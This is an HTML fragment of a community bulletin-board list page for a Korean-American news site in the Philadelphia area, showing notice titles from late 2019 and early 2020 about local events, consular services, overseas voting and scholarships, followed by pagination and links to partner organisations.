					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6535</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">136</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=218">
							<div class="kboard-default-cut-strings">
																								2/13일, 펜아시안 최임자 대표와 함께 하는 시니어데이								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6233</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6233</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">135</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=217">
							<div class="kboard-default-cut-strings">
																								3/6일, 필라델피아 지역 순회영사 실시								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7092</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7092</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">134</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=216">
							<div class="kboard-default-cut-strings">
																								2020년 제1차(11기) '한상기업 청년채용 인턴십' 기업 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6263</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6263</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">133</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=215">
							<div class="kboard-default-cut-strings">
																								신종 코로나 바이러스 관련 사증심사 강화 방안 알림								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6291</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6291</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">132</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=214">
							<div class="kboard-default-cut-strings">
																								~2/14일까지, [용역 사업 공고] 2020 펜실바니아주 한국주간 행사								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.02.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6044</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.02.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6044</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">131</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=213">
							<div class="kboard-default-cut-strings">
																								~2/15일까지, 국외부재자 신고/재외선거인 등록신청 여러가지 방법								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.30</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6615</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.30</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6615</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">130</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=212">
							<div class="kboard-default-cut-strings">
																								재외선거인이 투표시 제시해야 할 국적확인 서류  공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.24</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7501</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.24</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7501</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">129</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=211">
							<div class="kboard-default-cut-strings">
																								1/25일, 서라벌 식당 설날맞이 무료 떡국 나눔 행사								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.23</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6212</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.23</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6212</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">128</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=210">
							<div class="kboard-default-cut-strings">
																								한국 외교부,가족관계에 관한 영문증명서 발급 제도 시행관련 안내​								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.17</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6154</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.17</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6154</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">127</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=209">
							<div class="kboard-default-cut-strings">
																								~2/14일까지, 한국-식의약품 안전 관련 '해외정보리포터 모집' 공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.17</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6267</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.17</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6267</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">126</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=208">
							<div class="kboard-default-cut-strings">
																								1/18일, 필라델피아 한인노인회 1월 정기 모임 실시								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.12</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6120</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.12</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6120</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">125</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=207">
							<div class="kboard-default-cut-strings">
																								2/8일, 펜아시안 에버그린센터 대보름잔치 및 오픈하우스								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6509</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6509</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">124</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=206">
							<div class="kboard-default-cut-strings">
																								~2/1일까지, 식품인협회 2020년 장학생 공모								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6260</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6260</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">123</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=205">
							<div class="kboard-default-cut-strings">
																								1/30일, 초교파적 찬양과 기도모임								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6239</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6239</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">122</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=204">
							<div class="kboard-default-cut-strings">
																								1/27일, 설날맞이 오픈하우스								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6110</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6110</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">121</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=203">
							<div class="kboard-default-cut-strings">
																								1/25일, 펜아시안 에버그린센터 설날 떡국잔치 및 장기자랑								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6468</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6468</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">120</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=202">
							<div class="kboard-default-cut-strings">
																								1/21일, 2020년 식품위생 교육								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6310</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6310</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">119</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=201">
							<div class="kboard-default-cut-strings">
																								1/18일, 이승만 학당 신년하례 및 시무식								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6181</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6181</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">118</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=200">
							<div class="kboard-default-cut-strings">
																								~2/15일까지, 대한민국 제21대 국회의원 재외선거 신고신청서 접수								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6559</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6559</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">117</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=199">
							<div class="kboard-default-cut-strings">
																								1/19일, 대필라델피아 제38대 한인회 회장 이취임식								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.10</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6292</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6292</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">116</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=198">
							<div class="kboard-default-cut-strings">
																								몽고메리 한인노인회 사랑방(매주 월~금, 오후2~6시)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.01.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6674</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.01.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6674</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">115</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=197">
							<div class="kboard-default-cut-strings">
																								1/15일, 몽고메리 한인노인회 신년하례식								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.12.29</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6238</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.12.29</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6238</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">114</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=196">
							<div class="kboard-default-cut-strings">
																								1/6일, 필라델피아 교회협의회 주최 신년하례 예배								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.12.29</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6221</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.12.29</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6221</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">113</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=195">
							<div class="kboard-default-cut-strings">
																								1/13일, 제7회 미주 한인의 날 (7th Korean American Day								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.12.24</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6217</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.12.24</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6217</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">112</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=194">
							<div class="kboard-default-cut-strings">
																								12/28일, 민주평통 필라 협의회 주관 '평화통일 강연회' 개최								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.12.24</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6261</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.12.24</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6261</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">111</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=193">
							<div class="kboard-default-cut-strings">
																								~1/10/20, 주뉴욕총영사관 일반직 정무 행정직원 채용공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.12.20</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6480</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.12.20</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6480</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">110</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=192">
							<div class="kboard-default-cut-strings">
																								2020년도 재외한글학교 교사 학위 취득과정 지원 안내								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.12.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6544</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.12.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6544</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">109</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=191">
							<div class="kboard-default-cut-strings">
																								[재외동포재단] 한글학교 운영비 지원금 2019 집행결과보고서 및 2020 현황조사서 제출 안내								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.12.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6545</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.12.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6545</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">108</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=6&mod=document&uid=190">
							<div class="kboard-default-cut-strings">
																								12/9일, 필라기독교방송국 개국 23주년 기념 및 이전 감사예배								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.12.04</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6345</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.12.04</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6345</td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="first-page"><a href="?pageid=1&mod=list&uid=154">처음</a></li><li class="prev-page"><a href="?pageid=5&mod=list&uid=154">«</a></li><li><a href="?pageid=1&mod=list&uid=154">1</a></li><li><a href="?pageid=2&mod=list&uid=154">2</a></li><li><a href="?pageid=3&mod=list&uid=154">3</a></li><li><a href="?pageid=4&mod=list&uid=154">4</a></li><li><a href="?pageid=5&mod=list&uid=154">5</a></li><li class="active"><a href="?pageid=6&mod=list&uid=154" onclick="return false">6</a></li><li><a href="?pageid=7&mod=list&uid=154">7</a></li><li><a href="?pageid=8&mod=list&uid=154">8</a></li><li><a href="?pageid=9&mod=list&uid=154">9</a></li><li><a href="?pageid=10&mod=list&uid=154">10</a></li><li class="next-page"><a href="?pageid=7&mod=list&uid=154">»</a></li><li class="last-page"><a href="?pageid=10&mod=list&uid=154">마지막</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-6" method="get" action="/board/?pageid=6">
			<input type="hidden" name="pageid" value="1"><input type="hidden" name="mod" value="list">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>

		</div>
	</div>
<div class="aio-icon-component  vc_custom_1614709830723   style_1"><div id="Info-box-wrap-6524" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-default"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#3a4afc;font-size:32px;display:inline-block;">
	<i class="Defaults-envelope"></i>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-6524 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">*** 뉴스 또는 게시 요청 문의: 이메일 (info@philain.com), 문자/카톡(267-616-7184)</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958400087 tdi_8 ">
<style scoped>.vc_custom_1588958400087{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>한인회  및  비영리단체  홈페이지  바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://philain.com/"><img decoding="async" class="alignnone wp-image-13451 size-medium" src="https://philain.com/wp-content/uploads/2021/02/필라인게시판로고3-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://homepy.korean.net/~phila/www/index.htm" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10907" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인회-300x55.jpg" alt="" width="300" height="55" /> </a>  <a href="https://www.snjkorean.com/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10910" src="https://philain.com/wp-content/uploads/2021/02/남부뉴저지-한인회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.delawarekorean.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10911" src="https://philain.com/wp-content/uploads/2021/02/델라웨어-한인회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://overseas.mofa.go.kr/us-newyork-ko/index.do" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10901" src="https://philain.com/wp-content/uploads/2021/02/주-뉴욕-대한민국-총영사관-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://naksmac.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10914" src="https://philain.com/wp-content/uploads/2021/02/재미한국학교-동중부지역협의회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://www.pksca.us/index.php?mid=index" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10917" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인노인회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10916" src="https://philain.com/wp-content/uploads/2021/02/몽고메리카운티한인노인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://philain.com/21st-akcls" target="_blank" rel="noopener noreferrer"> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14832" src="https://philain.com/wp-content/uploads/2021/02/21세기한중미지도자-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://philain.com/%ec%9b%94%eb%82%a8%ec%a0%84-%ec%b0%b8%ec%a0%84-%eb%af%b8%ec%a3%bc%ed%95%9c%ec%9d%b8-%eb%af%b8%ea%b5%ad-%ec%9e%ac%ed%96%a5%ea%b5%b0%ec%9d%b8%ea%b3%bc-%eb%8f%99%ec%9d%bc%ed%95%9c-%eb%8c%80%ec%9a%b0"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11179" src="https://philain.com/wp-content/uploads/2021/02/베트남전-참전-전우회-300x55.jpg" alt="" 